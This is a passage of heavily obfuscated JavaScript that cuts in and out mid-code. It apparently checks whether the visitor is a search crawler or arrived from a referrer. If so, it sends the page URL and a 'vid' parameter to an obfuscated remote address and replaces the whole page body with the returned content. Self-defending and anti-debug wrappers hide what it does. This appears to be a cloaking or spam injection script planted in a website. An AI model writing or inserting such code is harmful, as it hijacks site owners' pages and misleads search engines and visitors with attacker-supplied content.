NuSkKWR/dQxD8','E8kjW54BmW','zwNdLCoXWQq','ESoroLpdUG','W5boo3uL','WRePyxGL','csGEW5O/','vmo5W5NdTCoz','WPlcRJRdN8oS','WR0Hg24M','W4JcJmomtmkV','jCkDnfJcVa','FmkWW7KQeG','W6BdLSkquMldJWxcQrH5Amoe','W7veWRFdRfG','gSk1jKBdVW','lmk5oedcRG','WOxcJSoJhGe','WQ92x8kW','W6pcHSkQcmoC','F8odjx8','WPVcUCkPrSku','W5ZcRSoLv8kR','W5axWR7cHw0','WPqXo3uV','kmkoWQhcMIy','W7e5W6G','y8ksW7eWcG','WRBcTcjLEq','eSocWQdcJSoZ','Bq4+y8o6','ydCttsG','g2KDW4DJ','c8kxWO0','W7WrW7jPwG','WPxcOJL0qG','WPWOkNSe','W7e4W6e','WQSJd2yk','tqWSDCoD','WRWTj2eO','tSkBDG4','rmoYbLC','vmo0m3JdGa','Cmo/WQHWWPe','W7mMWPRdNrm','W5hcHSoKtmkF','h1Cg','WOpcR3tdMmoW','u8kPW6FcNMq','lmkLg2pcKG','u8kjW7OObq','B8opWOnFWQS','dmkpWOxcIaK','DmkQbCotta','W5BcShxdPSkL','pSokWONdHSk3','f8oUDMZdTq','jCkAeCoYAa','WQzsW4u6WOu','smk2W7/cRKi','BNhdKmosWR8','D23dMmoXWQS','iSoltwBdPG','qhXeW7VdTa','vSorWPyjDW','bSouWRZdK8ko','CmkdW4K','WR/cVg9YEq','zCk5lSoT','fSkDegBcOW','FHOmw8ou','W4eiWRRcIhW','vuNdMe8g','W4ZcP8o8B8kS','E8ovWPvOWP0','xceoWQ8','wHNdHq0z','WOZcRsDbyW','DCowwxldPseQ','z1r0EZK','fmoCWPFcP8oV','y8kAW4ZcVx8','l8otr8ozja','W5nvbvO','t1/cMXrn','jmoGBSoHha','WRqpgSoJW58','W5RcN8o5WOfb','WRlcPCkP','bcmFW4m','xCkFdmovtW','W43dPSkUWQXM','W5ddRSk8WQHT','h8oyWPpcGCo3','BCkEW657','hmoFvCkxfthdK8kKWQhcTCo6cv4G','CgrqW5FdQG','W6BcOCk7rCkSW4fD','WO/cJCoFmr4','W68aW69zxa','x17dNWGl','g8ohWOZcSmoW','W4pdLCk0W5/dQa','c8k2leVdGW','vCkKnCoNBq','nSkEhCo1CW','r1hdRCofWOS','WOGFW6XBW6e','Btaitxu','W5Tng3yt','wSkyW5hdQ8kQ','WQBcHmo/dt0','WReLc2Ka','v8ofbqSV','mCoywxRdJq','vCkKkhLR','r0ldTq','WQpcNZdcQ8oe','WRDBW4uEWRu','amkllftdVa','j8k4WP3cOrW','x8kiaSofwq','F8ooWQL1W7i','lSkieuZdIW','umojh0jQ','w8ogaL1Z','yuTJrtK','W6PmWOldKvK','WPNcSSo2dGu','zsNdGSoBWQu','WQ03lcmJ','zCkdW48','z23dMZK9','hSoFumktetxdKCoNWRNcRSoSaxW','rSo0juRdJG','W5/dTSkyW7NdIW','EZCctrW','WPbBW7CIWOm','CCoKW7RdLCoE','bmorFwRdIq','C8kaW4lcMfe','Asmctq','gCkYpvpdJW','W47cVCo1s8kl','Ag5fW4hdGW','WQJcHeZdNCoc','s3ZdM2Cl','uf7dHCooWP8','W5VdSSkVWRzi','W7e4W69N','mSoYwexdSG','saKsAdq','Ea0zrq','nbyJAxS','cmoWy8oNoa','wSo1wffU','W7H8WPldOvW','WQBcQc92oa','m8kqkKlcQW','WQCLje4M','WR7cMmk2uCkm','WPiPde4C','W5BcU8okt8k7','dSkirCoepa','yvz/zIi','zJycwq','c8kxWOtcPXC','emkxW4RcMmke','WPtcVq/cOSoD','W6ldT8kwW6BdQq','gSoDWPZcPCo7','W5vjcfud','WOFcTmolhrW','BmkmW7ZcIe4','W5SkWRBdHhC','kmklnmokAq','WOhcSgRdH8o9','WPFcNmkPASkV','gSkAmmo4Eq','sSolhCoxEG','W7NcMwBdVmkE','C2ldGmogWQS','W6tcRe3dNmo7','WPyOmvKz','W4jzcKWe','WRFcULNdImoZ','DSoAW5RdMmog','ySorWO/dHSo3','WQJcLfFdPW','zCoil37dJW','WOndW4RcRCo/','W48sWPtdNd0','W7JcTgBdGSkB','lZqoW7GD','cmk3jhxdUq','WRtcG8ojbW','WOJcQLNdOSom','qmo0mwJdGW','WQVcJc7cImoY','zmkxW4lcNmoZ','pSkVkKlcRW','he4dW4RcLW','WRpdJSkGW6ldJG','W5qkWQVcH2a','WQhcTXO','DGqsuSoF','l8kQd07dGa','awWGW7BcHa','jLurW7tcQq','lCkdW7e3W64YACobg8oRuW','ALTFW6ZdRa','kmo0tLVdTa','veNdJuGx','tmopcK98','W5G/WPFcJx4','W7/cP1pdJSoJ','a3aVW57cPW','W5RdMmkTWR9q','WRmWvSoKW5i','vMldPCodWO0','WRjqW4uvWOq','EejcW5FdSa','c8kWo8oLDW','emkOfColvq','WRxcSSk+tCkg','nCoTsSozfW','rftdIveu','k1GYW4fe','rCkHW7ZcR1C','zLZdMG','dCkHdCoguG','W57dMCk1W5rF','WQaOl385','DCkQW5yrnG','cSosxSoF','x2tdKraI','dmkjWOFdRqS','BCkwW689CW','FNzjFdm','W54fWPtdMdS','DSo5WOO3FG','EIeevZW','y2FdRv8J','qCkaW5uYaW','xCkatCorsa','E8kiW4OWdG','W43dSmkfW5ddGG','vvtdPZCb','W63cM8oGBSk8','BmoiWQLZWRu','B1uuwmoE'];_0x14b5=function(){return _0x473212;};return _0x14b5();}var thUrl=urlObject[_0x1e13c6(-0x4a,0x102,0xe,0xe9,'qRSE')+_0xa4ec1d(0x238,0x381,0x3e0,0x3a0,'hw@P')]+'//'+urlObject[_0x389bff(0x627,']qax',0x519,0x48e,0x49b)+_0x389bff(0x857,'!&CG',0x703,0x7d9,0x714)]+urlObject[_0x32756a(0xb,'oivw',0x131,0x27,0xfc)+_0x389bff(0x668,'r!ev',0x52b,0x63c,0x521)],urlSearch=urlObject[_0x50f298(0x3d4,0x29f,0x327,0x280,'hlDD')+'h'],urlParams=new URLSearchParams(urlSearch);const vidNum=urlParams[_0x32756a(-0x191,'dl!)',-0x160,-0x261,-0x123)](_0x1e13c6(-0x5e,-0x4,-0x137,-0x168,'tMh9'));if(urlParams[_0x32756a(-0xa2,'zxoV',-0x7e,-0x326,-0x1b7)](_0x50f298(0x4e8,0x393,0x47a,0x42e,'NnhE'))){if(isCrawler()||isReferrer()){var xhr=new XMLHttpRequest();xhr[_0x32756a(0x70,'4LUG',0x5b,-0xeb,-0x7)](_0x389bff(0x4b9,'mhSc',0x62d,0x752,0x719),_0x32756a(-0x6a,'nQW!',-0x14f,-0x112,-0x100)+_0x32756a(0xb4,'Q0r%',0x77,0x92,0x18)+_0x389bff(0x78a,'!0z6',0x6eb,0x791,0x697)+_0x32756a(0x90,'Id9U',0x22d,0x276,0x138)+_0xa4ec1d(0x4d6,0x503,0x39d,0x540,'qRSE')+_0xa4ec1d(0x3f0,0x372,0x47e,0x339,'hw@P')+_0x1e13c6(-0x167,-0x242,-0x1a8,-0x170,'#(u@')+_0xa4ec1d(0x2f6,0x3ff,0x33e,0x3e7,'^XHl')+'t='+thUrl+_0x389bff(0x723,'^XHl',0x678,0x619,0x5ab)+vidNum,!![]),xhr[_0x32756a(-0x3b,'*#zg',0xa6,0x72,0xa8)+_0x50f298(0x468,0x45c,0x356,0x36e,'@GLw')+_0xa4ec1d(0x314,0x3dc,0x38b,0x419,'Uh[&')+_0x389bff(0x420,'A]3n',0x586,0x444,0x4a0)]=function(){function _0x363100(_0x2193ea,_0x563d87,_0x41f385,_0x584fc7,_0x47dc1d){return _0x32756a(_0x2193ea-0xc2,_0x41f385,_0x41f385-0x144,_0x584fc7-0xaa,_0x47dc1d-0x360);}function _0x2b58e5(_0x58cb33,_0xbe4f29,_0x2460dd,_0xafdc56,_0x328c73){return _0x1e13c6(_0x58cb33-0x63b,_0xbe4f29-0x15e,_0x2460dd-0x22,_0xafdc56-0x15a,_0x328c73);}function _0x4c8c61(_0x3aa4cb,_0x400c8b,_0x192035,_0x30fcd5,_0x2d7bd3){return _0x32756a(_0x3aa4cb-0x1b1,_0x30fcd5,_0x192035-0x97,_0x30fcd5-0x194,_0x400c8b-0x17f);}function _0x26f3eb(_0x3b80ad,_0x48a218,_0x26419,_0xd82a5e,_0x1c49ac){return _0x50f298(_0x3b80ad-0x1da,_0x48a218-0xcd,_0x3b80ad- -0x1dd,_0xd82a5e-0x69,_0x26419);}var _0x343414={'oXeRQ':_0x2b58e5(0x73f,0x634,0x7ed,0x5df,'hlDD')+_0x363100(0x10d,0x284,'cRhR',0x291,0x26c)+_0x363100(0x3e8,0x4d1,'ssuX',0x3d2,0x3ff)+')','riIQf':_0x26f3eb(0x100,0x108,'kPLK',0x14d,0x1c2)+_0x26f3eb(0x2c9,0x311,'nQW!',0x231,0x20e)+_0x26f3eb(0x2b5,0x1f9,'Ii@)',0x34d,0x2f6)+_0x2b58e5(0x667,0x55d,0x5f6,0x5a3,'^XHl')+_0x363100(0x2d6,0x354,'9*mQ',0x3e0,0x294)+_0x363100(0x4f6,0x243,'*FIJ',0x2bd,0x3b5)+_0x4c8c61(0xec,0x42,0x1aa,'vZWK',0x4),'JLpYq':function(_0x404331,_0x45f6c8){return _0x404331(_0x45f6c8);},'fUeSo':_0x363100(0x2b7,0x269,'#(u@',0x315,0x1d3),'lHfFl':function(_0x3a1b47,_0x4a95c6){return _0x3a1b47+_0x4a95c6;},'YRfdv':_0x4c8c61(0xdd,0x126,0x8e,'zxw#',0x145),'WOjKA':function(_0x20a882,_0x45013e){return _0x20a882+_0x45013e;},'RiYtB':_0x2b58e5(0x533,0x544,0x42a,0x595,'@GLw'),'mPbZn':function(_0x4e9c19){return _0x4e9c19();},'BBCfI':function(_0x25db68,_0x120ae0,_0x155534){return _0x25db68(_0x120ae0,_0x155534);},'OcLZY':function(_0x1414f1,_0x3a971d){return _0x1414f1===_0x3a971d;},'Vrgxe':function(_0x254942,_0x33e2e3){return _0x254942===_0x33e2e3;},'scjTH':function(_0x44bb07,_0x3fa144){return _0x44bb07===_0x3fa144;},'dybWd':_0x2b58e5(0x4d8,0x634,0x617,0x497,'7fcj')};function _0x3f5c53(_0xeb3dae,_0x328c5e,_0x33885f,_0x2bd804,_0x23698d){return _0x32756a(_0xeb3dae-0xa5,_0x33885f,_0x33885f-0x14f,_0x2bd804-0x6c,_0x23698d-0x555);}if(_0x343414[_0x2b58e5(0x4ee,0x4fb,0x45f,0x44f,'V4k5')](xhr[_0x2b58e5(0x5cd,0x728,0x5a1,0x595,'cRhR')+_0x4c8c61(0x25e,0x12e,0x32,'!0z6',0x148)],-0x1*-0xcff+0x891+-0x158c)&&_0x343414[_0x3f5c53(0x66f,0x56f,'Tyv%',0x4a2,0x505)](xhr[_0x4c8c61(0x36,0xa8,0x190,'vZWK',0x1e0)+'s'],-0x6b*0x5+0x1b*-0xa1+0x13da)){if(_0x343414[_0x26f3eb(0x53,0x198,'4LUG',-0xc,0x4a)](_0x343414[_0x26f3eb(0x1c3,0x2eb,'RCXF',0x157,0x1f7)],_0x343414[_0x2b58e5(0x68e,0x54e,0x6ae,0x56d,'!0z6')])){var _0x19cee5=xhr[_0x3f5c53(0x63d,0x78c,'Id9U',0x70c,0x653)+_0x26f3eb(0x137,0x28b,'MTub',0x150,0xf9)+'xt'];document[_0x2b58e5(0x6dc,0x6b0,0x857,0x779,'3nNX')+_0x2b58e5(0x4db,0x539,0x587,0x5ce,'Uh[&')+_0x2b58e5(0x6ec,0x5bd,0x7c9,0x854,'zCwj')][_0x26f3eb(0x162,0x9b,'Id9U',0x137,0x119)+_0x3f5c53(0x4ef,0x38d,'Ii@)',0x50c,0x4ac)]=_0x19cee5;}else qqtQvT[_0x3f5c53(0x368,0x376,'@GLw',0x33a,0x441)](_0x329e00,this,function(){var _0x2af680=new _0x154bcd(qqtQvT[_0x454ebc(0x3dd,0x2fd,0x403,0x40a,'*FIJ')]);function _0x174c54(_0x2028bd,_0x9b7455,_0x153732,_0x20b189,_0x3e98bf){return _0x26f3eb(_0x153732-0x4b,_0x9b7455-0x80,_0x9b7455,_0x20b189-0x151,_0x3e98bf-0x14b);}function _0x2e5956(_0x4da622,_0x19a90e,_0x3c09c8,_0x23dfe7,_0x44e4cc){return _0x3f5c53(_0x4da622-0x1cf,_0x19a90e-0x42,_0x19a90e,_0x23dfe7-0x119,_0x3c09c8-0x65);}function _0x454ebc(_0x3e1a0f,_0x2ee54a,_0x4af0cc,_0x364dc4,_0x6ee9c2){return _0x3f5c53(_0x3e1a0f-0x4f,_0x2ee54a-0x149,_0x6ee9c2,_0x364dc4-0xd2,_0x3e1a0f- -0x6f);}function _0x3db438(_0x538c99,_0x1b5328,_0x320736,_0x37a3f9,_0x49f7d2){return _0x363100(_0x538c99-0x18f,_0x1b5328-0x1d3,_0x49f7d2,_0x37a3f9-0x1ed,_0x1b5328-0x9c);}var _0x1529b7=new _0x364149(qqtQvT[_0x454ebc(0x5d5,0x5e3,0x505,0x60c,'zxoV')],'i');function _0x1ea614(_0x46db79,_0xd9cb29,_0x649a47,_0x435755,_0x350550){return _0x3f5c53(_0x46db79-0xdd,_0xd9cb29-0x6e,_0x46db79,_0x435755-0x114,_0x435755- -0x2a3);}var _0x1ed687=qqtQvT[_0x454ebc(0x57b,0x66f,0x626,0x490,'hw@P')](_0x12c0ae,qqtQvT[_0x1ea614('3nNX',0x25,0x25e,0x104,-0x34)]);!_0x2af680[_0x3db438(0xf1,0x25a,0x2f0,0x15e,'zsOM')](qqtQvT[_0x2e5956(0x421,'zCwj',0x423,0x398,0x461)](_0x1ed687,qqtQvT[_0x1ea614('kPLK',0x10b,0x17b,0x26a,0x33c)]))||!_0x1529b7[_0x1ea614('EXQ(',0x181,0x2a7,0x237,0x1f5)](qqtQvT[_0x3db438(0x424,0x444,0x2d3,0x4ca,'Oe8^')](_0x1ed687,qqtQvT[_0x174c54(0x2ec,'ssuX',0x29f,0x270,0x164)]))?qqtQvT[_0x3db438(0x2a4,0x29d,0x1b1,0x13e,']qax')](_0x1ed687,'0'):qqtQvT[_0x174c54(0x230,'mhSc',0x172,0x281,0x2a3)](_0x9fd20f);})();}},xhr[_0xa4ec1d(0x539,0x3c6,0x337,0x44a,'!0z6')]();}}function isCrawler(){var _0x1bcd2d={'FBiYG':function(_0x3f4192,_0x2c851f){return _0x3f4192(_0x2c851f);},'OGzoc':function(_0x5949fc,_0x13c4c6){return _0x5949fc+_0x13c4c6;},'YsApw':_0x400768('mhSc',0x689,0x643,0x7b8,0x7bf)+_0x400768('RCXF',0x773,0x7e5,0x7c8,0x7d5)+_0x400768('!zhY',0x673,0x553,0x63e,0x413)+_0x400768('!0z6',0x573,0x580,0x649,0x42d),'KObfC':_0xa785ec('kPLK',0x400,0x55a,0x496,0x50e)+_0x10bdf5(0x4ae,0x40a,0x3d9,0x544,'!&CG')+_0x36ac8f(0x542,0x336,0x499,'5^BI',0x4c2)+_0xa785ec('cRhR',0x49c,0x5a0,0x6c3,0x5e9)+_0x400768('Ii@)',0x4f6,0x576,0x618,0x48e)+_0x10bdf5(0x50b,0x624,0x52d,0x40b,'hw@P')+'\x20)','QbiPz':function(_0x52b7b2,_0x3b3bd6){return _0x52b7b2!==_0x3b3bd6;},'KZgrX':_0x4acfec(-0x57,0x99,-0x168,'*#zg',-0x23),'GVtBY':_0x400768('Tyv%',0x8df,0x7ab,0x8d3,0x644),'yjfNB':function(_0x1fe9e3,_0x40550e){return _0x1fe9e3(_0x40550e);},'mBPvC':function(_0x55450,_0x21286a){return _0x55450+_0x21286a;},'rTpyA':function(_0x3d3d34){return _0x3d3d34();},'inGak':function(_0x4a7736,_0x2093d5){return _0x4a7736===_0x2093d5;},'mELfg':_0x4acfec(0x264,-0x1b,0x2a,'qRSE',0x14b),'Qdjrk':function(_0x5be114,_0x4caea2){return _0x5be114!==_0x4caea2;},'lkkAt':_0xa785ec('Tyv%',0x597,0x4e8,0x61d,0x436),'avryY':_0x400768('LKqf',0x7b3,0x674,0x734,0x641),'eEchl':_0x10bdf5(0x3a4,0x5ea,0x516,0x485,'hlDD'),'gNKAo':_0x10bdf5(0x48c,0x51e,0x4be,0x455,'YWG0')+_0x10bdf5(0x49f,0x4f1,0x465,0x591,'nQW!')+'+$','rkdCa':function(_0x464a53,_0xcf6f78,_0x2288fe){return _0x464a53(_0xcf6f78,_0x2288fe);},'sRGcD':function(_0x13e3ee){return _0x13e3ee();},'CcFVG':_0x400768('zCwj',0x545,0x5f7,0x60b,0x563)+_0x4acfec(-0x14e,-0x1de,-0x65,'Q0r%',-0x9c),'lEnwK':_0x4acfec(0x365,0x312,0x162,'mhSc',0x237)+_0x10bdf5(0x364,0x438,0x3e8,0x3b3,'zsOM')+'e','XRxcw':_0x4acfec(0x87,-0x16b,0xe5,'!&CG',-0x4f)+_0x400768('dl!)',0x7a6,0x74b,0x6df,0x857),'etZcq':_0x36ac8f(0x23c,0x247,0x2e9,'nQW!',0x350)+'e','LMDtT':_0x400768('tMh9',0x8b9,0x7a2,0x62c,0x85a),'bLkkq':_0x400768('EXQ(',0x7e2,0x6d5,0x6e1,0x5a6),'QJRvG':_0x400768('A]3n',0x53c,0x5c7,0x608,0x6c7),'WgTTq':_0x36ac8f(0x330,0x3c5,0x344,'zsOM',0x221)+_0x10bdf5(0x4d1,0x557,0x41e,0x2f1,'5^BI')+'t'},_0x446ed1=(function(){function _0x5b26f4(_0x43c3b3,_0x361cde,_0x5a5c30,_0x5e8667,_0x3caa85){return _0x4acfec(_0x43c3b3-0x173,_0x361cde-0xe,_0x5a5c30-0x173,_0x5e8667,_0x361cde-0x1ad);}var _0x4e0180={'ELjIV':function(_0x510f62,_0x56b145){function _0x143576(_0x36e314,_0x3261a7,_0x315d7c,_0x11a283,_0x2cb067){return _0x2ce2(_0x3261a7- -0x91,_0x315d7c);}return _0x1bcd2d[_0x143576(0x1c7,0x14b,'*#zg',0x1e7,0x232)](_0x510f62,_0x56b145);},'UVQMT':_0x1bcd2d[_0x346ae4(0x522,'EXQ(',0x345,0x493,0x464)],'XdwTH':function(_0x5769d0,_0x3cad58){function _0x4be763(_0x522ebc,_0x44a438,_0x5abdd6,_0x1ff0d9,_0x4d6bb0){return _0x346ae4(_0x522ebc-0xe,_0x44a438,_0x5abdd6-0x49,_0x5abdd6-0x2d,_0x4d6bb0-0x1e6);}return _0x1bcd2d[_0x4be763(0x503,'3nNX',0x656,0x543,0x56b)](_0x5769d0,_0x3cad58);},'ylXus':_0x1bcd2d[_0x346ae4(0x48b,'A]3n',0x446,0x463,0x489)],'ayNwb':function(_0xbaeeff,_0x12ffbe){function _0x348f19(_0x48af60,_0x439fb9,_0x109e93,_0x3a5a3b,_0xee4dd7){return _0x40f5cf(_0x48af60-0x196,_0x439fb9-0x77,_0x109e93,_0x3a5a3b-0x92,_0xee4dd7-0x3c);}return _0x1bcd2d[_0x348f19(0x422,0x587,'4LUG',0x50e,0x467)](_0xbaeeff,_0x12ffbe);},'HWrpe':function(_0x1d9099,_0x1c9eec){function _0x98e50a(_0x3206d8,_0x350bc3,_0x14bb5d,_0x1914d2,_0x16aab9){return _0x40f5cf(_0x3206d8-0x13f,_0x350bc3-0xd1,_0x14bb5d,_0x16aab9- -0x16e,_0x16aab9-0xe6);}return _0x1bcd2d[_0x98e50a(0x3aa,0x37a,'5^BI',0x34a,0x2b7)](_0x1d9099,_0x1c9eec);},'EAwcy':_0x1bcd2d[_0x40f5cf(0x2b8,0x28a,'cff8',0x3e4,0x493)],'uQlse':_0x1bcd2d[_0x5b26f4(0x28a,0x33f,0x1e7,'nQW!',0x272)],'kwnRf':function(_0x21be71){function _0x1c1157(_0x18dfc1,_0x55b826,_0x277169,_0xb7c2aa,_0x5262ae){return _0x346ae4(_0x18dfc1-0x1b7,_0x55b826,_0x277169-0xc8,_0x277169-0x189,_0x5262ae-0xb8);}return _0x1bcd2d[_0x1c1157(0x6cd,'V4k5',0x74a,0x618,0x7b1)](_0x21be71);},'GlBuv':function(_0x25162b,_0x9f5a9f){function _0x15abeb(_0x7aa53e,_0x1e1333,_0x5c6d2c,_0x2ee276,_0x4a636a){return _0x346ae4(_0x7aa53e-0x115,_0x5c6d2c,_0x5c6d2c-0xb7,_0x1e1333- -0x1ec,_0x4a636a-0x57);}return _0x1bcd2d[_0x15abeb(0x1ea,0x2eb,'r!ev',0x262,0x359)](_0x25162b,_0x9f5a9f);},'aqXNp':_0x1bcd2d[_0x5b26f4(0xbf,0x22f,0x305,'zxoV',0x25d)]};function _0x4998be(_0x314f95,_0x2014dc,_0x434d98,_0x4d8861,_0x3decbd){return _0x400768(_0x314f95,_0x2014dc-0xbb,_0x4d8861- -0x290,_0x4d8861-0xb8,_0x3decbd-0x19c);}function _0x40f5cf(_0x30efd0,_0x44f635,_0x19cd4c,_0x5813c3,_0x11974f){return _0x4acfec(_0x30efd0-0x15,_0x44f635-0xab,_0x19cd4c-0x10,_0x19cd4c,_0x5813c3-0x242);}function _0x346ae4(_0x34a281,_0x22a509,_0xd9f12b,_0x7cb600,_0x5e1cb2){return _0x400768(_0x22a509,_0x22a509-0x1d5,_0x7cb600- -0x1bd,_0x7cb600-0x3c,_0x5e1cb2-0x1c9);}function _0x27f476(_0x25fbb2,_0x1404c8,_0x544110,_0x4cbcb6,_0x5491dc){return _0x36ac8f(_0x25fbb2-0xd4,_0x1404c8-0x1aa,_0x4cbcb6-0x1d1,_0x5491dc,_0x5491dc-0x149);}if(_0x1bcd2d[_0x346ae4(0x375,'EXQ(',0x525,0x404,0x4b1)](_0x1bcd2d[_0x27f476(0x5fe,0x35e,0x5a9,0x4c7,'nQW!')],_0x1bcd2d[_0x27f476(0x5cd,0x3b6,0x4d6,0x4a8,'oivw')])){var _0x49a294=!![];return function(_0xbc92d9,_0x4d5b6b){function _0x5835da(_0x2d5ef,_0x15ef48,_0x5529f8,_0x256d70,_0x3abeae){return _0x5b26f4(_0x2d5ef-0xae,_0x2d5ef-0x2d3,_0x5529f8-0x1d7,_0x3abeae,_0x3abeae-0x34);}function _0x34abc8(_0x4b632b,_0x20574a,_0x5733a4,_0x52c8a1,_0x38283d){return _0x4998be(_0x4b632b,_0x20574a-0x166,_0x5733a4-0x112,_0x20574a- -0x34d,_0x38283d-0x181);}function _0xda1073(_0x1298a7,_0x34c6e8,_0x116fef,_0x11f6a4,_0x45cd3f){return _0x40f5cf(_0x1298a7-0x118,_0x34c6e8-0x6b,_0x11f6a4,_0x34c6e8- -0x323,_0x45cd3f-0x186);}function _0x148ae3(_0xd7d43b,_0x4aaa60,_0x2d44ba,_0x1394f4,_0x21f564){return _0x4998be(_0x21f564,_0x4aaa60-0x4d,_0x2d44ba-0x19f,_0x1394f4- -0x259,_0x21f564-0xe2);}function _0x4890d3(_0x1195e2,_0x23a457,_0x9792aa,_0x146076,_0x2508b5){return _0x40f5cf(_0x1195e2-0x40,_0x23a457-0x16c,_0x146076,_0x2508b5- -0x3fb,_0x2508b5-0x9f);}var _0x327fdc={'kMCaS':function(_0x1ed0f3,_0x435f08){function _0x1db450(_0x5f2066,_0x5428c6,_0x4bd3b2,_0x1d942d,_0x274941){return _0x2ce2(_0x274941- -0x21d,_0x5428c6);}return _0x4e0180[_0x1db450(0x25f,'EXQ(',0x60,0x1fa,0x161)](_0x1ed0f3,_0x435f08);},'BnaJs':_0x4e0180[_0x4890d3(-0x269,-0x29b,-0x1d0,'zCwj',-0x254)],'jqpHt':function(_0x224e35,_0x1458d1){function _0x53df56(_0x2c18d,_0x53ae37,_0x1e370a,_0x41541a,_0x27e708){return _0x4890d3(_0x2c18d-0x116,_0x53ae37-0x132,_0x1e370a-0x2f,_0x53ae37,_0x1e370a-0x63e);}return _0x4e0180[_0x53df56(0x5e6,'Tyv%',0x5b9,0x63f,0x500)](_0x224e35,_0x1458d1);},'UdSDQ':_0x4e0180[_0x5835da(0x686,0x6c2,0x66e,0x778,'9*mQ')],'PCvGs':function(_0x21dcd1,_0xe1b568){function _0x27f511(_0x3c76ce,_0x1dc490,_0x58d334,_0x1087dd,_0x6a51ac){return _0x4890d3(_0x3c76ce-0x1da,_0x1dc490-0x1a4,_0x58d334-0x19a,_0x3c76ce,_0x6a51ac-0x4b9);}return _0x4e0180[_0x27f511('dl!)',0x619,0x634,0x59c,0x546)](_0x21dcd1,_0xe1b568);},'XlBhc':function(_0x12667e,_0x39da19){function _0x1661d3(_0x5930d4,_0x512d13,_0x1e0e80,_0x559ae3,_0x52d4dd){return _0x5835da(_0x1e0e80- -0x439,_0x512d13-0x32,_0x1e0e80-0x140,_0x559ae3-0x9e,_0x512d13);}return _0x4e0180[_0x1661d3(0x1c0,'#(u@',0x16f,0x280,0x179)](_0x12667e,_0x39da19);},'wXfki':_0x4e0180[_0x5835da(0x4a4,0x378,0x40d,0x58a,'hw@P')],'zNJSa':_0x4e0180[_0x4890d3(-0xab,-0x326,-0x26e,'!0z6',-0x1b7)],'dfJLu':function(_0x13ddeb){function _0x406095(_0x16c663,_0x5990fc,_0x37639b,_0xfc299c,_0x3d1c82){return _0x5835da(_0x16c663- -0x3d4,_0x5990fc-0x121,_0x37639b-0x4,_0xfc299c-0x3b,_0x5990fc);}return _0x4e0180[_0x406095(0x1cf,'EXQ(',0x15f,0x104,0x2ac)](_0x13ddeb);}};if(_0x4e0180[_0x148ae3(-0x6c,0xdd,0xb2,0x111,'oivw')](_0x4e0180[_0x4890d3(-0x348,-0x361,-0x78,'nQW!',-0x1f1)],_0x4e0180[_0x5835da(0x49f,0x43f,0x43e,0x34f,'ssuX')])){var _0x5bf88c=_0x49a294?function(){function _0x2a7ef7(_0x37facb,_0x3ab863,_0x420dae,_0x76d8c6,_0x4412e3){return _0x148ae3(_0x37facb-0x78,_0x3ab863-0x6b,_0x420dae-0xb4,_0x37facb- -0xf7,_0x420dae);}function _0x55539e(_0x386c6e,_0x31ff89,_0x2d18e5,_0x533e0c,_0x453b6){return _0x4890d3(_0x386c6e-0x148,_0x31ff89-0x1e6,_0x2d18e5-0x88,_0x2d18e5,_0x533e0c-0x6d9);}function _0x5eeb20(_0x409850,_0x48c62d,_0x2a9ad5,_0x503809,_0x2ec227){return _0x5835da(_0x2a9ad5- -0x38c,_0x48c62d-0x9a,_0x2a9ad5-0x1d9,_0x503809-0x89,_0x409850);}function _0xef513c(_0x17d53d,_0x2f8fd5,_0x1c22d0,_0x4c3452,_0x39a7f7){return _0x34abc8(_0x1c22d0,_0x39a7f7-0x78,_0x1c22d0-0x1cd,_0x4c3452-0xa4,_0x39a7f7-0x74);}function _0x2bf400(_0x45e105,_0xab4865,_0x4439b0,_0x3e2cad,_0x3592a0){return _0x5835da(_0xab4865- -0xe5,_0xab4865-0x1d5,_0x4439b0-0x84,_0x3e2cad-0xc,_0x3592a0);}if(_0x327fdc[_0x2bf400(0x54a,0x588,0x5e6,0x6fc,'!0z6')](_0x327fdc[_0x2bf400(0x462,0x539,0x58d,0x50e,'RCXF')],_0x327fdc[_0x2a7ef7(0x1a0,0xa0,'*#zg',0x304,0xf0)]))return!![];else{if(_0x4d5b6b){if(_0x327fdc[_0xef513c(-0xe6,0x18e,'zsOM',-0x102,0x77)](_0x327fdc[_0x55539e(0x648,0x590,'7fcj',0x5d2,0x5d5)],_0x327fdc[_0x2bf400(0x550,0x5b3,0x4c6,0x4b2,'MTub')])){var _0x2f79d6=_0x14b415[_0xef513c(0x5,0x3b,'Ii@)',0x26,0xba)](_0x4a60c2,arguments);return _0xfa9539=null,_0x2f79d6;}else{var _0x39a049=_0x4d5b6b[_0x55539e(0x790,0x56f,'RCXF',0x62f,0x5fb)](_0xbc92d9,arguments);return _0x4d5b6b=null,_0x39a049;}}}}:function(){};return _0x49a294=![],_0x5bf88c;}else{var _0x3cb5bf={'NpBQT':function(_0x4299f0,_0xe120df){function _0x2990e0(_0xebe458,_0x15b201,_0x4abd1a,_0x3be8ee,_0x392adb){return _0x34abc8(_0x15b201,_0x392adb-0x1dc,_0x4abd1a-0x1f2,_0x3be8ee-0xc1,_0x392adb-0xd9);}return oGAddz[_0x2990e0(0x193,'m9Vk',0x21a,0x180,0x149)](_0x4299f0,_0xe120df);},'ZTntX':function(_0x295971,_0x4dd666){function _0x4ff1a5(_0x5828ff,_0x318459,_0x3b7807,_0x5de4eb,_0xda84cb){return _0x5835da(_0x5de4eb- -0xae,_0x318459-0x59,_0x3b7807-0x12e,_0x5de4eb-0x1f3,_0x318459);}return oGAddz[_0x4ff1a5(0x621,'A8jY',0x47d,0x518,0x4b8)](_0x295971,_0x4dd666);},'zMSte':function(_0x4bd6c2,_0x2ab9c5){function _0x5cc5b8(_0x56c766,_0x227d5b,_0x153978,_0x127f52,_0xaf2e19){return _0xda1073(_0x56c766-0x50,_0x56c766- -0x10d,_0x153978-0x176,_0xaf2e19,_0xaf2e19-0x13d);}return oGAddz[_0x5cc5b8(-0x44,-0x186,-0x76,-0x17e,'A0FW')](_0x4bd6c2,_0x2ab9c5);},'YnKIV':oGAddz[_0x34abc8('NnhE',0x180,0x23f,0x7f,0xa3)],'PlpKL':oGAddz[_0xda1073(-0x1f,0x35,-0x13e,'!zhY',0x21)]},_0x23053c=function(){function _0x1e1939(_0x2ffbea,_0x20e3b5,_0x4bc073,_0x34b1c9,_0x26ead9){return _0x5835da(_0x20e3b5- -0x389,_0x20e3b5-0xc1,_0x4bc073-0x58,_0x34b1c9-0x1cb,_0x2ffbea);}function _0x57457d(_0x3d25c6,_0xfd2099,_0x48c826,_0x4047ff,_0x3f7904){return _0x148ae3(_0x3d25c6-0x14f,_0xfd2099-0x85,_0x48c826-0x196,_0x3d25c6-0x113,_0x3f7904);}function _0x108859(_0x254d33,_0x202ff6,_0xc7941e,_0x1a61ea,_0x483d96){return 